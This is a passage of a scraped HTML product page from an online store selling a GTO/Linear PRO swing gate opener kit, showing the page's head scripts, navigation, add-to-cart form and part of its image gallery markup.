

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gateopenerking.com/store/swing-gate-operators/new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft.html
body_size: 17865
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS - Swing Gate Openers | Linear PRO Access - GTO Gate Operators</title>
<meta name="description" content="&lt;p&gt;The GTO / Linear Pro Swing Gate Opener Kit features a low voltage system, a new and improved motor design idea for today's single family homes or ranches, and an improved true soft start and stop operations with open and close times from 15 to 18 secon" />
<meta name="keywords" content="GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://gateopenerking.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://gateopenerking.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gateopenerking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://gateopenerking.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://gateopenerking.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://gateopenerking.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://gateopenerking.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gateopenerking.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://gateopenerking.com/store/new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.gateopenerking.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EBZCSVG5Q7"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-EBZCSVG5Q7');
            gtag('event', 'view_item', {"currency":"USD","value":"1018.05","items":[{"id":"PRO-SW3000XLS","name":"GTO \/ Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb \/16ft) - PRO-SW3000XLS","list_name":"Product Detail Page","brand":"Linear PRO Access \/ GTO PRO Inc","category":"Products","price":"1018.05"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032895"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '604869707649999');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=604869707649999&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-new-gto-pro-sw-3000xls-swing-operator-usage-up-to-650lb-or-16ft categorypath-swing-gate-operators-html category-swing-gate-operators">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://gateopenerking.com/store/information/contact.html/"><script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'gateopenerking.com';
}
var json = Mage.Cookies.get('welcome');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
    }
//]]>
</script></a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://gateopenerking.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://gateopenerking.com/store/">
            <img src="https://gateopenerking.com/store/skin/frontend/base/default/images/gateopenerking-logo.svg" alt="Gate Opener King - Linear PRO Access" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">gateopenerking.com</p>
            <p class="print-display-item">sales@gateopenerking.com</p>
            <p class="print-display-item">(888) 378-1042</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first active"><a href="https://gateopenerking.com/store/swing-gate-operators.html" class="level0 ">Swing Gate Openers</a></li><li  class="level0 nav-2"><a href="https://gateopenerking.com/store/slide-gate-operators.html" class="level0 ">Slide Gate Openers</a></li><li  class="level0 nav-3"><a href="https://gateopenerking.com/store/accessories.html" class="level0 ">Accessories</a></li><li  class="level0 nav-4"><a href="https://gateopenerking.com/store/parts.html" class="level0 ">Parts</a></li><li  class="level0 nav-5"><a href="https://gateopenerking.com/store/gto-part-finder.html" class="level0 ">Part Finder</a></li><li  class="level0 nav-6"><a href="https://gateopenerking.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-7 last"><a href="https://gateopenerking.com/store/store-information.html" class="level0 ">Information</a></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://gateopenerking.com/store/">
                                                <img src="https://gateopenerking.com/store/skin/frontend/base/default/images/gateopenerking-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://gateopenerking.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://gateopenerking.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://gateopenerking.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/swing-gate-operators.html" class="menu-link">Swing Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/slide-gate-operators.html" class="menu-link">Slide Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/accessories.html" class="menu-link">Accessories</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/parts.html" class="menu-link">Parts</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/gto-part-finder.html" class="menu-link">Part Finder</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gateopenerking.com/store/store-information.html" class="menu-link">Information</a></div></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://gateopenerking.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://gateopenerking.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://gateopenerking.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://gateopenerking.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://gateopenerking.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://gateopenerking.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://gateopenerking.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://gateopenerking.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category3">
                            <a href="https://gateopenerking.com/store/swing-gate-operators.html" title="">Swing Gate Openers</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                        <script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'gateopenerking.com';
}
var json = Mage.Cookies.get('global_messages');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
            Mage.Cookies.set('global_messages', '');
    }
//]]>
</script>                        <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</h1>
    <form action="https://gateopenerking.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9nYXRlb3BlbmVya2luZy5jb20vc3RvcmUvc3dpbmctZ2F0ZS1vcGVyYXRvcnMvbmV3LWd0by1wcm8tc3ctMzAwMHhscy1zd2luZy1vcGVyYXRvci11c2FnZS11cC10by02NTBsYi1vci0xNmZ0Lmh0bWw,/product/217/form_key/5M07l5AR8dkcKftS/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="5M07l5AR8dkcKftS" />
                <div class="no-display">
                    <input type="hidden" name="product" value="217" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg"
        data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://gateopenerking.com/store/media/catalog/product/cache/3/image/600x600/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg" 
            srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/image/780x780/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 780w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/800x800/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 800w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/900x900/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 900w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1000w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1200w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1380w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1400w,
            https://gateopenerking.com/store/media/catalog/product/cache/3/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_2_edited.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
            title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_1_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_11_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
